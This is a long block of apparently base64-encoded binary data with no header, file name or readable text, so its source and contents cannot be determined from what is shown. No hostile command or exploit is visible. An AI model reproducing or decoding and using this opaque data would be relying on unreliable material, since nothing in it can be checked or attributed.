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
